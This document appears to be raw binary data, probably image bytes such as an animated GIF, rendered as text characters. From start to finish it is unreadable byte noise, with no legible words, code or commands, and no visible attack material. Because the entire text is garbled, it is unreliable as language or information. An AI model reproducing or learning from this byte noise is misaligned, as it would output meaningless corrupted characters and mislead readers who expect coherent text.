0o M�mO��C���� ��C�Et�H� �L �W1�u�	�A�����DF|� g�j�F��:���?��SH�.Nm��f�F��T"Spp��q�+3��<�&��?doO�5��da����&X�K��C��3�^� S�O�?tA�蟽D�d	�K���ʭM*���C�Q�C� 1�����.�&�Cp�������T`�Cb�1_t�)?��\D�,��R��јK4Ls����D7� 3EX6�?�t�D \� �F�h��a<���F4��dH?ـ9��
hRw����*S',A��0�$��0�B;�W4�r T�U>Do� ����r�H4<�=�4�������� ��]���uN�@`vN6bv���*� ,�	��<w�?l�9�M��8��8<D6d��@e�� ��J;D60�?L�C�r�p�(D4�������D4A�@��HE�@
d�(��!��5P6��V,�E� d�Go8�c��tv�(��
�@w��Ѧ7òB�n)[[^��&�b+(S�P�F��pW1����������$�$L�ȃ<L�<p'��p�K���,T�jr�j�Bh�6m|�J�v6����Lk�f��<D��f�)�l��B�+��6Qo�;�pwA$4$���(��!(�?�!0w+0w}{8�S9NWyxER�����&�{��|�00\$0�5S0���������$�����9�;��C�"�����L��f�J��?� <<��vM�8��j7�F��?[y<��nE�#�F���z��:����!�:D�v1���C�7���3��C����'Z�z䀏�ǹ���$�׹�OB ��JK+�G+8+�C$�8��?$�g3:PH��;D%��P�;_��f�B,��� $蚵论����{a��������[~-SXtdA���Gx���
ί;	�C5o{�����g?<�S{���C9��ggC�#:�oD�/�l�A����f"d%"�*������F���nĖB+p�C�|�t��(U�1^E�aAwq0	����Ȁ|9��)�lCOA�c�KD;�G;W��9��;<�?��F\��O;ڋ}<���Sȏ�D�<8��o��w:��<� $�b1�;Zs1[�:�[�k0�]g-��!$�C�w����4��?}�S�=������w��{���گ�C,��@�����C<ľ���8<�;d�����<!��?�=�A��C|Ci�]���ދ� ��"�:�g���|�޼�7O��b-�0ӺT� ��i�}w�%�/}���?����t�k�����ǃ;��;�����D�s�e+x��9��*��bD��6M�x柑6-J$�o�?0h�t�	⢈�:�ti��K�-����:'b�x�ߡ����htfҤ!"���C�	8@t�(�\X�d����5H���!,��$��8�1�##��x�����"`�O�5�L�`��C���c�$J�8���^$��fʛ7�Ќ	1�L1Ul�T�O��!֬h�m�[��X� ���X��?�,a7o���	P�M�ȴ�W��������_��(���,�I|���L�!xṫ�_w'����«#��#Н@"�"�0�L�� ��?����7ƈ�?:J��{��5)ڍ�s��&�p��@v��w��&Az���"��Kn"�ҹ"]���������
"��.J��Qe�� ��=R�	�, �g/�0�>��,��ܩ�
�"� ":�� ��30��)���2/���fY �b"�c�"����V�q5�IS�H�F1�I��v�q�dTpUK�s�P7�駠�.(��9!�3؉��b�� �h: �Y������p��J��s��q�, ��'�1�܈kH0��{��`𲌤0b�>5;�C�$&C�W���z�g�4��C#�F��&�tǈt�-��b�u7;զ�a�8��J>.H �d�����扊B�̈.��"�j�(��J����#� �k�6*8����2,�x�s�@����T���Nj��1L��h��ހ�i:Y�y�8'�7}ISMu#�n�hE�ǟ�#N�$�"�k~�!\0��r�g���2�)�h��νΑ&0���ug���}���M�H^:�7�'�L�?!b�f/R`X����p�W��%��I(�P�)�����[��<�{��U�Qp�}�58�#"CBi�(C�
��ov��bo�H����\3&7#+f�
U�&����]<�6]"�[��t�\@ ��1��$
X<�H ����a[����ժG��ݦGV~�y��RVC녊6��Q�$����"��a����"`Nu	A4��,X΃�h�?^0UD䋢���%/��E^~ L!b���w��m�4.vP
a aK(c:���?,���E��*^	!2���M(���U�,&�U�V��h"���j���_$'ɢ�9�sYi�!��r�D跿��+yA����t�B�t��q�aS8c�arFN�LWw��ܮ#P�Dv�D�b�+ 4�ao�������Η�2����NH	�¥,z����s�{��Ye+	�g Ƴ��XViCo��[�B�r�n""�C� A��0@��Hog'��"m�5�aN�$�԰L#�
��ӛ�D!� �	��&z�g��IF�d��n'�J���*�T��3��l"�_��#"*������`Ύs��xy����?*�رq"����R��b���_�
�R#"�J��pZ��F��E��d�h�u�=����<�fW�UI,\j��_�E> ��"1� 0ȃ�^sq��$�[8�Q `�����Ty9�6#�X�&ם휆9����{��gR$�ψ��Aej1�"��	 !� � ,   + � �	H�������#J�H��ŋ3j�ȱ#�O��;d��HAS�\ɲ�˗0/b
PPZ��JCI������:��͘H�*]�4�4��~;�_�G���dhѦ`Ê�'�Lc*�dŭd�ʝKc�D~,���N�< ���_' ��&�J ���J�Lyr�@^�*���?BC��:�s�ӨS�̩�����`�*p�E2,X�Uͻ��y�%�6�@t5 ӎ�CڎG��N��ϫ������M�{��*޺��K��l�ՠ���KpBV�nv�������2PN9e}����U�$�?JH��C�|�e�!G�Pe�U!��l���B⁷�,v�AW�Ok���r���[B�#��(��i-i�@����O���Јa#iFA� /!w�v(P"�'� ո݀\����t�>��H��!�E�q��i(zf�5TU�IPa��DV9��?7���?8z����e��&�pC������t�VɽꭿeGЦA�����pѬ�4䃴r�범'Ҧ@�3jP@	h� ��cC��̆��*0�lBJD�&��"�lЁ+�b	@A��ϴ u�Fǰ0dZx"�nw�6V9����dJ|f�� b�!����	�6P7	���`%:��zT�&4��0��ҡ�s�����8�m���Ȼ��ه�5VYIhe4��cd�1NJEq� �`�T
��tr>���L?��(5��y�W1�R^�x�4ؿy��%^���y�R�z�}М�6��6ZB�}k��=�&��e�Cd��j�1Ă��z)���b^��
!��(R�`n�D�I�JЪ�O.<�N.����7�n� *���.��3枭��W~|A����ɋ{WAȾ�rN���AȜ�J�9U�C��.|����;���Y��ż����@D(+�a
��w�"�C,��@%�"��� �*�@�p�T�a��\ă �D������P���)b�0�oU��T��ȇ<E(��rZX�� p��*���P��* ]�v�N�nx��)r��bB�$�
.�S&����(mq*�yA��X��=(]F	��A��nU����%���|���,	�40��Ǆ�Є{P\$Gy��,/<!����t�����l��b1��%D��&$�P�%�� ��R��Rf)V9� Uf�PL&x��Lx�$i�S��"�C�4���\Ә� �)�ť �dD\8N�PA���?(@��cj��\�8$�N����Ąm�����:�*(PN���7��exb��ʇR��fm���t�R<%�ALYg� Ӥ��D=��tb�yYJK���� 7��9�J2�7H6ՙB�*D	%��8�,�0�����L50���ڛh�0����Z�� �)��@�z�cLr,7;&>�
<�PUxte8�jW��ß�B\�F��	�~���
;�0�t���O�ٚ���"_����e�%,����*�j��0an���К��_���"����%��dP��P��P�b�l��T���)�4O�>��WY���{�T����lam���֥��h �b���e�w$c�!� 0�C:�;�*���y쁽��W aUum�قL��t�ieV���F { �f�iB�n����BŰ�d��L�@(P~W�\�oL<��?�5���5�)
���7p+4]�� � A�aB^ZR�M9f�:l9�%έ_x�T"3&�Q)9�+�GQ���{=�$ ��������c$+��b�gu+f$9�ęWrls�m�1����A����ڽ�{3��n��_��7ċ^IZ']��A�}\�qX�VQ�*��J%��8�:�.��@����G�$��0i�x��q���)SaU����﯁��ָ��F&B�+ne�kFC)��dUq4�l��m�{ƒ�@ %4��U�9w���[[��}r*n�Ɓ�#���P�|��i ��ύ�V�(-�ާʂ$����]�������6�I�?"P��WD���lq���U�����b`�n�����熅?��6w�$M��b
�~�ʒ7�~6tX#ܨ��Ԡ�ģ��Tࡲ%�ze)pTuXz�%�
ڼO�#��.�Lq�k�.��@�R�v�� S������w\����� �A��ng��?p��]��ή�1�#���@��#}�����c����风,UZ!��m@���u�k�2��� ��6�KwFB�q��c�^=�A�J�����:�<@QU�2������J�_�O���6rm����Po7SVPY	0l��y��6FK�T�pb�t��d��{s�ux�w�!c�(W|�n��e�U�uKȑ
�U�`&$z���`�� �O�g��n��~�W�Wم{��K�c�U��vdVbwS��S����GeT�~7�N�)�v��7�	�;`vx�gBڇ�2�SV%d÷OHr�woDH	PP���7�fa_������0��
�M��`�E��X�(!XY�DQ�r1i�d�Mg'�� $Q1�0
c3�G���qm�H�TXW����p~�q8UXǇL�(�Z5EH�Yg��� �2���-`��v+x��X���Q~vus�`!2�.�7!8c�0X�`#������H`�׃pVr;'���A����8�}_PTq���`9�ΐ
�(��XRB�@�6Q�W��Hau� � ��q�8i��{��1�q�~���[��pYEYVSU��n�HL�� _��� ��|x%l�&����%Gٸ��J��
G�I}���n��sX�u,�A2tD��d��tP�0�-q����0p�Q�����`�����V��փ���æ�P�A�'��a��Z��`���E���P��>9�0�&�aVV��y��N�ZZ�n�xR�j1y�P�D����g6 �8���$1������!�!��@��DͶ���sL�M�7Q~V��e�v��[	yW8�
9א��L�	'���2 �[���H<g�m�!X���qC�������	�g�n������	�:-�1a�2dI�7�01(LSES��T	\��
х	A
0`��"�
�O(b`,����,�
�P1i82�0P�)@2�� 0J%W��)�pT�pL̶O�9cx{<W�@6�(�g<:��Ig�%���@$��
Q��� K���pozF�u:�� �DLA��Q\�)Ơ������7ayE���G�h�(%��n��f_��M���� 5!��������u�P���
��
~:���`��G�pv�h�PY�����'j�!8ZꐧaC� K���	��	�: N`(� a���  �*TAm���(&P��	�Ğ��I���?�I�|��W�ma���.q� ��[���5���*�je�<� ��z���i�ؚ���Y��S����Z��({���'�/@A�,z΀G�f�$@��qF��P���@�zB#0������P����|���`�P
pV>�������۸�����k��
4�J1 �
qI��6�c���Y�V@��': �J��O%9Q1� l�i��������������CI��*��P��@� Jc��ѥa� �8`��� s6���#p�� �~0c���H[�3ƒ�Yr�)�`

��������{� �� ,��+X�a�d��{��e	Z.@&p�3�k8g7��8_�M��~v��i�(�Ȏ%�����V@�3� ���"
5Q�$a
7u��X��ɘ� $���Jt����������X�p澯+��~�T�������_7�w�!���)��a�H�(��℘�������M[�w>XY���ʖ��6̿��+����)�0���_�'��!�1�ԋ9�!_0��g��m�f�(�TL�a���í���	&��	����R`�jӠL3�q��n�
���g�,���cһ�ܻ١�Q���L�/.��p�r����r��E���	a�w����d�A�l�PS":���/���K|��	ЉH���G�Ţ��<�������,�A�������a	Q�)��A��$a�7����Y#MV�i��9~��$� ����	&pQQ%��]�	��.p�ig"�xs������#P�/���]Lțw�+
�̸���*�����A��'� ���Q��[4|R`5��y��_=���q�O�)�����I��E������"� ��н�+*� ' ���+$g � Ѯ�C���|��@}��U�\� �����?M���q��-��	6$�j"A	�@�L]m�Q��	�*��B}"���#�	���� � �[I,,��= v��M�-��=1c�Q1�}�[�<���I���&s�R��4���!�����ˎ@��,ʩ���@��p����� �~"�
�
��`�ձ!k�9Ey��(����Ax��A�Q�-�,1�����W�U�����Z�bP�1`��`��Ƽ���cM�j��|�0�e���ȴ��������ލ��ͨ.���݁bpN��3����+?��I���G֏�̰��>����.�x����*�E��1�eN�v�m��Ƽ�Jq���ؗ����P���\`[��U�mo���N��U���������3@����Ȏ>��zя����^�0��*
m�~.��D������ޛ��� ���N�
�� 
���L��[�ΰ��6~�Ka�~����Q������/�<�qk��p�M�1����^����� ��a�
/���<���A?��@ bb��������|�&�Q�P��;���!�g~����\� o�g��m/�F��D��}��,M�H���<�4�.�G_��.����iO��X�E�����qq؜����p��p>'4��a��m���>�=��0sJ�=!~A��1�#?���� ��U����$o������˛�/�S�ƛ��,~*����ȸ/�D���Q�����,����)��HO����~v���(����� ?������#8��A�	.d���C�!�X��E�5n�PW  a��7=�#�4��dI��C騦��6gڴ���O�M4�bP�I�.��� �)�$i�%J�W���`L�L�j,:��Y�A;Zx�?�4Ub�*�'ɑpi�%h�dI�i#<:��a������!:�t#[��R.B�T�ę��gС7v��8Ц�N����U�+zM�R'���3E���;��ҁJ�{�N U�U�&�
���;='jD=�t��V<<j��Uy�t�;:g�hgGz=!�꼨������M�g_5h�˯�B:��S��D�=4�#��k��Z�l��TRh=����b�C�RM��b�,2���p@�t��J�HAs<8�A7�R�-�H�L6�*�t���뫫�-9���̞�A�I0�ِ̱+�- W�9���l![�sN:�r�L�L�ʼz �	�tP����!7��Ņ�!�QH�s*��2=�� �"��ӆ���@��GQ�T(���TXaM� ����˃rJ���� �u�AG%H$�%n\g򣖃�"v�HG���0~$���ŕ�/��� D1�\j��4c�d!��Ԅ���/�,����Q�_'���4���% ��s��aQdh8]��d/V������=rJ�C�Q��bڦ�A�Y:�[�L�$V/Wd"�!�g�>8ׂR�Hڡ��L��2�������T�Bh��N �����f:��b�k��*�f�y� I�2� I(��6k1���h����FQhm�G
n�r�f=��� j��D��v�s��*Y5@6h�0}u���r��(G�k������Y���v�E�$�����C�ن Ae��A~z�r7�˙�XhT�?(�Ïv���r�~OhD��7��'�Hu?|�����  ���ADw?䵋  ���$'��t!��*
���!0|�j��"��	�d�A6��i0x�RCpg�"D�8A	�����* XȐ���d�;�C�U-!%S^#؅)@�"�@"9H2�!S0��	P�� )����v�(=� -@A��		b�:,c��b� ��Oa�8��X���UG��� <�YE@x�"!��#"?炃��A�C �5.�� ��AK6N�a�B8qEt���X
�ʦ� �L�.u	��8�ǫp�J_f$~ 2	xfPd23r�0����$H0��	c��_d��6�Ɏ�	9�E(R�r��fX
dԲ"��g��	�f��F~�^����%�ٷU"��CB*�G9���D'A"�8���	-�'2�D&��D	B�1�bJM_���Qd"<�	�$�)=�J�1ԣ�&��!K!S�lr�R��M��2(�H�8�RD�]M�X	�F�U���DZ9r�R\�p�D&�J�9�� �PF�
JUz��4]eM�Q�� �`�[�S (��g�Z+[YQ"�ШB`�Pȕ��,�BN���h�E�ِ��#��C��D� �uR4���4�Q%H��j�����@IJ���
I�cq
�R�=��.B4�Qit��XB�H�RH�!$D!�-�H_y���qBf��t ���(q��ә&ظ^�<K�?8!���Y�Y��`��w��X�.�Ș�C#1W���g��A`�\��%
�+��� ��E�k�M8����BPx��C����o� '&���&����T�((LRr�&�n1���>d$��f�K�LP"�0�G52��x�'�EB��1D��oR6��^U��X4nҌ$�7�1�?�;�M����0b�'Sٸ�M�p�Ze\Y���@,(��F�y!KU�"��Z:����1��A�X����c��>� ��e#Q�~�4���=#���"��
2��qU$����7��qX�O�����R����Ԝh`b�E|���78�ᨄ�١�%��
���D���k)���L�3��2�d��eJ� �;$�����{)P�rG�,܅����p���f'bw��Bz^kc������[�k��-��#���GGhDϙ��"f��H�	BŃl� ^_�9������ B���r���p�{F�=܃p��2WH�	2�p���@��i�#�Ug|1�]�E�z�O�G�������(l�{Q+�+$�\�BZ!v��� ��o3f��Ÿ^�9�~g�q�c�6�G�����h���ƺ]����N��F0��'!����3�	O8�r���!��ײn�
&lQ��V����?�?�p�#M..A��銀������������J��{��;�k<3#����>�,?Z�Q�9*
;?�P��x���@4�����u��2�#��s�qò|���;�r)R�'��q)?\K�c/8Ӽ&�5L���+��&t���?�Ƚ�(9,DD��
��t��L����A6�+(ߺ�����겿���0Y�#�jB3�>�K�[\K�ȋ<ʛ���*<��H�<
Ē{3C���ñ@��M ��`��w0��؄���6�4�p4��?�. ����;���P�j��"0��X�@�9� <Z��KdB�D���8}�B}0/��>{3���@�Mī��0�Rt�����������9 Q\
6���+.���2�`C�2�󽃨����[�,8�@��-�@ȫ5��E����5�/��:pGu9�0A�؄5@Ĉ6�( �3�xL�[Ã�G�;'r���(�@,��"Fb̂"XH�Ȃ(� �X��۰��ћE�����'���D�: �tD�Ƀ�'�=��F�Xɕ��6����W��8P���ǎ�G�S9����KȂ��bL8�8�"8�$��,�ƂJ�bmЗ�J�|GK��� <�,�4d/D�zTI�PAw�@̃�!xK6���38ɎH�� �8 @@��#�߂�]D��s��	�� ,��,(U���4��<̥<�#X�H�r����@v���V��\v�E���J��x���L}���J��1h#Ǆ@M���(�YX�lh���RĂMK�`! x�����$��|�����8 �	�M���К�H�;Ν$\��+��Ā���(�H�rP�1���M���r(�9���ڙ%���������lXR��OZ<���{6H ��h���l��	�҇P��HP! E!@������􂓤M�0��Q� ����������M��-ߜ����K��9��e�ȃ�̃���dL�<�#�H1;��Q��H}��
�������H�0�V��k �؀�����\]?]�U^��(�✀趋P�ؚ#�<X�0%�f݈���ˌ-855hI��Ѓ =��ݴSP��UQXQ���,� ��N�(J=���@R���jD���+�W}@R,����J���l8�l����]�
؁DP���X1�q����=U��X��X�Y�����2]�X� X��؀�c]�j��t����Zr 5�!���mP�%���:H�i�v@�$8��4S��n�@��=�Sq�ӆ ����ʃ̄8�8�� x��d�Wj�$��}u[�%�+H{�W����� �[��tH�:,�j�K��Mߌ\� ��Q0�>����ݼ܃�S>%��\����@ �ݴ��Z� H�T۔X���S�%x�Z*���&���%��T��'��ֈ��p�i�5Q .(�Z��M��ӹ�օ�@�ݤ-H�$�r�T�Q�y�WyІ�@_��J��t��I�� ��+��������H}P� H���\�H�������%�u`��^'���`�]�d����U�U�@Pн`� �t��v��&h� ha,�6ȃ#��Y�:�*�_h�@�aňY�`p���v�<�%Ζ����� Q=E���;Q���R�\�����N�\ �#��y��y�6�6~c8fcy��h YP�_��݌]U\����`��`��S�QOU Y]B6a� ]���A�\ߜ]��F�����PQe�(`�=�pP�Wh!�6� q����_؁X�+��>=�UVH�v@:`$΁u@�hڮm�l(�����)�M�P�f7v�^�0S5 co8�p�d���l~�d�=�\T��p�n��n�s��lqX;�佔���\���d>�d|�`�mh���Se͵g�L�]b�hR�o(aF�\\�9�NPF�t�R`��Xh0⦽�߄���ދW�ڃ�K@�Mb��h��.P�ƅ���ϝ��Fh��`�E���G���&�.&i�d���4]��p���d�]��d�d�Fk@` f��]�`���܎�h��s�S'���k>-PP��r��W R�0��4ި� ����f��Mo�b@�^�`^�=ԡ&Nvh�#]�fj��ܣ��>hs��Vk�-�� ڦ�{�P>U�� s��	��&f�j�.n�>n�>nf8�`��ڮ�k�h¾�辀�nmH>e�5焞ݥ��u�d>=�_c�+�;b('�n�������>�D�.6SoXj���&���	]�N�.�AN��.�����h��;;v��`�P�{Ph`��S�倄(����?e(��r�n��Z�%��(f�]Zk�-����Zέ���A���U�	��o�o� �g���r�k�vjx��뾇�&��������p�fr_@�p�hny���0�(��ꃾܩ��B���e����rT��A����e�o�Fb# X����Zh�挨f��9�;���	�^�V������&� +o��dM>�T���>f��ʝP�r,�jF���d Z�m'�hv��Bva�vc?vdv����f` O�g�vj�v�p�V��s�P2'7�g���h��e چ�(�s�^c��<kͪ%&׊�f��P?�Z)�`�#�L'�M���o� �.���k�=x�`�B�Sb�v���pB~qA&��vjOxo� ��x��v���`��j�(��v2���v�hOx7�r`�,f���.�֧�w	�X�b�h���f"�? %�\]>�ꣶܧo�t&Y�����d�Tb�o{b��5{��ִ'{�G{��Pfs��s?v�wu�oͥ��Ny��s˕q��<b��u(Nz2SmU|�pM��Ԟ��=����	@��u�8���A�Ӫ?�<��G�u�K����s�G�J�}٭}�g�5?v�Hv��/vc�p�x�v���6�vߴ�`Wx@ F�0w�7�l�I�{��Zk����t��?�����5?���=�W��n����?�x�Oo�F���,Ȁ �
���p���"��
�+�#Ȑ9j��1@Ij��{6^�xr�L��.��(�ֿE�%H`G5Pp���`�C�"�?�RIz�(� �
�*؃�?oS��Ɍ>/Ƚp��ܺ
�dv��?�km-l�����G$6�fb� �cL��J�J�G,��w���i��r��Zu`bXz4)��F�:9t�(�H���"0�48B��F7X�Z�"�/YAQb��{����o�A́0��9��X��=���|_�m��$/D�'U�l�Ve�-�h:�7`D�� i�V�C�� ���c�uČo�a�#�'�/p�S�� �Uayf�"'�@V�E�$��C�-L0�C���!b�)&h�$bw��o�=F�C�gI��
*��� `ќ�R!�5�&�h2�fÀK-H�D�DÌK��Y'��� IP�d�O$���p+���sP���ti�aQi�w���?�U`o���������Y�$��:+�����g� VD���e\��V*��Xd*-Tם���Z����QvO4p�S{m]� H�u��I�X8�T��
A-*�)b_���[q��W��UP�|�ޛ�t�z�*��=x*F�a�ah��V1��6�{D
$�CW�e�$��Ao��A��"t�\�ږ���f+�9#n(a\qV��B�B!J�0�l�\u����poV��4OA9F�w���?B��PNp�+�e
��_�V��)%Ir&�?/�L�H�alÉ�g��������iva!�M���3����ٵ�/X����H&&���?+B�MZ��[]�1U��]����i�$�5�J��������$qP%��#��z�F�T��_��
(�1^���4h��3�G��؛u��RC��.A�&���%+��r�a��h+V�
��SU��;
A����z�򒧛s�J?ú���7Wq�t��\尢%� �n��
�U��u,%u+�	�ľ��.d��K.��� �@�0Ҕ���F)��0@(� 1,�
Y��t@GPCY~D�1h#*1�����5��zqR�Hf�>dp�QI�x����$<K�V�2fL��[ӽ�c����
=·�T%A�KI4��&?��y���u(_������!�Dq�$��abĩY�e�5��j��#P�`dߴE�:�.r1�^�����eo)��~RBi��ţ�f����j"~�IO ��F~�#c0!�u�5���%�w�Ra/B����Zó[E.")H�?%���sAn�VF��A�ȫ�)� :"�8���`b���!UX&'I$nn�ґ��c4�����Ĭ u����%��S*<�D����5�sH{𨵎,O1�	Z�*�Y�3��? P��Q)B(A��P<��`�2��|i
+_�è����y�$54q 
i�I/u�4C���(�\䷳]�&��=LC���(V �����ן��'��i�x�XkERs�5US5�D�N�Bʡ�S�BU�nKV)�6+�|e��jQ\�����Q�1iү��������*�B)LP��4��0���R=�|bk��k�'�b�|�}Y�ֻ%6�j��UDe����*V�(U��EfxJo�����;8 AY�R�]�c�`e��܁���O�OPWG��÷z�3r����@�ъÛ��ǯ�QVn�*���a��V�X������Q�D�]�/A.��UH%�&�*��5�\�0�ʗ'�\�E�uE�6H00h��#Up�1׽��H8�j���牐�|֖2�@��N�b��䡖��1E2ՓЄ���.���n�@�@���mrp������$ɲ uk;Q�GM@�9%�1�G�G9��R��W���sK�� |�.tFl�?��%�|�κ�����>A�T�R�b��Y����GO�Ő�"��� t��Dl�q	 o�������J�ƚ�\D�G�b�rD����{Tl���T뱪f=[� k�\�B�n��^��ĳ�geO�Щ�:�&�P�*F����Y%�%(�. 4�������O�ʳ�R���h��RQ\� ��e9��k~)?���m���0�A녕���s��YM�8���0�&�a�gD���@�̫N<	�oij�O��1ƾ	�&0��i��D)�v�Л#U$�C��5�2,j����[������-�'��ml�Ky>��8V�0���0l�"s�S�vs��ɧ%�ٻE���3�	rB3dbf��O��@��:�d�."DI�R�B'� ϊe1��WYh4^�+��� L��-1��dD@� O���ti�͵�a��4��* ��b�!�i�Q�1���f�וpX�CḄ���H���G������g`�G���5���!A� D" �I�D���؎JM���B�R���Ø�^����M���X��	IO��T;�<lE3�݃����\�e �H4��XU�T��D��\���jd[��Ą^�ȉ:��m0��e�I� ���j%� �B5nU�Ēu���RD�_� ` �i�$Lgl�FpX�ќ�aeYD�H���,P�ו��@�}���OL��`��f@\��	:}{P6ζ����A2S�5Nf�̦-�?`��!xZ@qD,T�)F��ii��cY��-���C�E�@2���5�^HT��� �o|@-��,�6^�dl��B�5$G�C�X�̼����9�J]ȑ���H(��P���f����A
B�q�#:��q�� ��ǫ���F���<� 	��陞���_Iȵb�E ��x�T�/ёU��c8�º���a��(���X71ι����{����im�`Z��� >�\�q##��8
�#�� H�́$�Հ@������yb�ݒA옞�@��]!g��[��֔$G����YO�����,���׍E��m�*�Q���0��@�gt� ���QB�pQ␌K
B P�7�$6�? &N�,�K�D�t�4���.�/U�`}`g6�G���^��M�|�Tl��P#z勞PK4��|�&`U⼊��	D�@�Y��%�ߝex`z���{�!�D�j*F�D0��Lq�"rDƤ�19�C1��?$�zT�6�&ΨG5���)	�Ly������(Ř߱�i�� �*x�LJTE�Y���
d�|r�D(SL��6���&��
���R��(h�VDhd���(���r��8��DD�0�<��i��� �6z��
�72"#�G���U I�e��Y�׌٤���uŏ�ʤ �tj��"�j��A\��C�D $�B�'cXDT Bn!��.榊�,��2rF�&��*��L}"N��*p�m�J��?�d����DL�dA�Gܟ�$�x�XDw�d5]�����rꧪ+������ �C��|���?d �	Vg8R��qcAAA�V�"e'��>lŗ6�,�P���|�aN	

Z���
��(�?4�l�~1� �!��)AP%#ĉ�Z��u�N�x��l��xC5=Lt������g�gd��* I��T�@jF*���97��T\i�2�4�F�>A�ir!,��4�Ӣ��E�ZL�j��,i���PƩrDL�]��l��l�$L8"j̒��?,�?h@Bq��1�I���Ő��f�&��'Ed���eR�� �d�adA�.A��C�d|��
��rDY��,ױ<�?�Aa4A���h�'����^�����*Al��RİR8oa4�X���	�����Fg��VT@+<�_�4pY@��@\*��'�}Y32c�R��C ��F�����jz�n� Xe�B
d��rDB:,Ւ��@8Ue�'�ց<�aPp�Ahȱ:0�B+(C0�b�4��*l��r���: C�7n�؀*�X�T� U�������V�ᙃ(T0�X0E��_�gW�G��O�<L�<��'��������B6�1A��Ǳ��8��?�nA$dĿ"d7L-�������n ����paA��(B%����o2'�����`A,1AXk'{Xx'Vt�����1�<������ܕ�1����<��/�/��m��&�����#��8��3{iA�1�3����̇��H#Nr"T2G��)����, ��7�r���)w�0� ������N P1.x��RW�^`���g�A�.��?LA�rX�TdC6�K��&$F�1�~i4�C��8<s7��:33C�l�att��( ~�c9?���,G�"�h�l��t�FT�/�<XwN��=�D�	d��>��24B{q2x���T���VsD��,�t6��,��~!G��×��I/���ma�K��?�uA��ˮ�L��9�0��c��t)�O��Ԁ@�1�w�wJ�Z,	���S���C.s�v���Vr�JOs33�X�60�C��?��?<0d�2��/3<��I���n5o���]�5�Aq����k�"�'?k-��`3��
� X�!�`;7qR&v�o��ݒx�Z�re�	%��C=�c9�AV�1AȮ#��i�.0��j�C<�C<�5A���6/�2'$0|�n'�Vl��� r#w���?A��v�\k��z_��2���uS��n�;�3�r�t0��%�;�oDTW�{[v9T�|O�ҮA�4��5�'�����N��8�;�9 ���C��C<p�ą�C��D�9�!��rp��p?��%bM�u���'��V�9�:�s�t�*1�Y7In��cO;w�v�+�'2E�5.�7�Ѡp�(�R{[f
`�2����<s6����;�;HE<��k���6��k��G�������y�F�� A�������TvtC�K�$t��?gs޴���M�4�s����k;�o����������;7�AԸcwz��?,�qG,���tB)�/�8,�6c���C���D40ă	KD��C�7<G��/��?H�������oul��p�&D A�?���A�y;��p;��y�m�s��!/�̿��b�_�|_>'ͯl����B��*��_�;��8�;�s�MA���_�7���B%������R�/�=�%x�A|����3<A�z��B67������/�v�W�H��W|���<�;�,�����7yy�����A�{�ǖP6&�|���'g����|7���9U~��;��g>�z���a�8�{Z(p������?�>I����@����w�.���o�+TDo�3�C����ǶB�;�޷�|>��n�o@��V��?��a�; C6/|1�zA�@A����?��V@'_w#��� �|�N�a &A�6�oӿ�*L��&�V<�OС�U��cG�#I�4y�d�.�������C������?\fj4ĥ.A���Y���s�aQX!^wRN�Z�Iw������ߓO�i�+J����Vኑ��E�4Q���F�(��@�~G�q�C�Vxp�D�j�'R�!C�!Rh��?D�>�5}uC�4��ǿ2��X�?U���QC�Q\Y�&�!��i+V�j ��b�y�7v���1>L�Є�
}�m8í����hx�1ɾ���X�E���� '�H�Hi#�m$�0�B?�G�"Z�Уh�C!3lb&�b3���pPe������a�:�*�Q,�pǺn|B��'�n���b)��SƜ�9����%*
@�[�Rh���$���K��РC$Z�#����?�+�ˋ�35s�#ܓO�^¶"lÁ�B�ƥ�\�I!.@�i��!�#��Q�ð60,��B:PAK!�k�+`�q�^�k��]�1�����h���J��R��4i���$�/�$v@��,�5���4����ܖۊj�HÒlk腜�)'�r�9���h��E q�
�:|���P�1 '�H�r�[��k�$[���+�a`g�YZD@dѴh��Ei0���K�X1PZ���V$:5��=:�"��H��!@�B!,�(gB��9"�ԨH: b�cOYTH,?F-�T���W��T��.sM����E�]�޵JX-�k؆��@�6HٔU���f�}�LV>�v��H˶΍e><f3D�0�:8������@譟�!��G�H�:�E�Z!���T�	S;�cw��i��!^�V.;M����p���d��C�p3P�߳E��  !� � ,   + � �	H������#J�H��ŋ3j�ȱ��O�>	:h��?�1�Ĵɣ˗0cʜI�f�K	b�1���fY�'T �H�*]ʴ&����'`远GF�����@MÊK�&�������@eMUؐ(�`���˷��KQpWW�Z%޽귱��a1�:0�A������ϠCW|��BLn������1JxM�6�VYS�m!�e�
�dU	c�Xζͼ���I�~�I���y�hD`��e/�wN��L�qfjiP˃��B<f�������IZ`T���?n5��?D�+��x��'��C�U���w�4� ��i(��Q��2P���4`܁�P�@̶\�"��9����de`�Oڈ`n�$�����c�6����5R�8YE��"�[��@X%��;��\�I �l&�/eHfB*j%eB�!v��% JЇv6Z� E��^��m��  ��Q(���p*I'���J�H�DVV!H���IK+	4�C�̥����G��6zƫ�Ė���p���:�]�Be�VP	tb��8&Z�6a�Й�yƶH`��E�C�I@!4g��aK����/LB� ��	4AH
{�T���.ʭ@g)���V�Q?QB�C%bP'n\��?�)��1�0�
&��"�V4���;o��QT���I"�x9pUG�4"��9�k�Yt6�|��������I# _�ؔQ��@&�1�D`9�Z[n�창�D1�x?40�|���,Ql����e�#������j�k��љ��
eBI �b����R%��b�!�?������ �d� �lB{ ���Jd���Cm�h(D��4֍{{C�&zw��?��Uw�6A,�����J,'��F�w�dJ2?v�V�B�ka�+4��wa��o"�5�<��� $�1f��Q/"4�
��$��c�cT͐�0�z��PC����=ٞv��7$[߳ਪ�=ni�ˠ���	�z��WF�8�)��P�\gA]�ٺA�üiPH�H�$���z���?�B�XQu���D���2�h������+�CH !�q`C����$18�n^H$�WFp��V�)��85u%�����?��Xh���E!7� �̓2����-$�hNA�L��I.C ���@��IS�p/��[�f/��a��#�Q����rr*$�K���:Ϙ� ���xT����� �x2{�J�`s���e:m�Jɩ2t��Ơqjlc ��~
��� ,0M6k�Ϊq3�A�A$��	M� U6<��΄L0�),u���Q-���c6�<�C"!B:���A�(�yM%��I'dl8S �LgR9,��@;m�p����F��0@Y&�<L@����8<��ZЁ��˜7�� �		�)A�T2�D�,Yb�DH���x �aBP1�����|L�BAɾ�H���ca>��G�éc����U%�̱| ��U�Ȃ��,h��ٻ��D�J9�@�xʈ���l!�W�#A�,_JIv�>ĭbQbRAP��B�ӝ�",������
�2�S�H ���R�]V��%�.B!�J�e���(?�+���ǚ,�;���uh� ��oY�����@/+��̾�٤�em��� �U0Y��@��ȭ���`)�ܾh�F�U�u���$C��0���x)f�_W�Y��UH�*
